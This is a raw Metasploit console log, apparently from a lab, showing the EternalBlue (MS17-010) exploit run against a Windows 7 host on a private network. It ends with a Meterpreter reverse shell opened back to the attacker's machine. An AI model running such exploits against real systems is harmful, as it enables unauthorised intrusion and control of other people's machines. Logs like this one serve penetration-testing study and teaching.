 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.47.128:4444
[*] 192.168.47.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.47.136:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.47.136:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.47.136:445 - The target is vulnerable.
[*] 192.168.47.136:445 - Connecting to target for exploitation.
[+] 192.168.47.136:445 - Connection established for exploitation.
[+] 192.168.47.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.47.136:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.47.136:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 192.168.47.136:445 - 0×00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 192.168.47.136:445 - 0×00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.47.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.47.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.47.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.47.136:445 - Starting non-paged pool grooming
[+] 192.168.47.136:445 - Sending SMBv2 buffers
[+] 192.168.47.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.47.136:445 - Sending final SMBv2 buffers.
[*] 192.168.47.136:445 - Sending last fragment of exploit packet!
[*] 192.168.47.136:445 - Receiving response from exploit packet
[+] 192.168.47.136:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.47.136:445 - Sending egg to corrupted connection.
[*] 192.168.47.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.47.136
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.47.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.47.128:4444 → 192.168.47.136:49159 ) at 2022-08-26 04:18:45 -0400
meterpreter >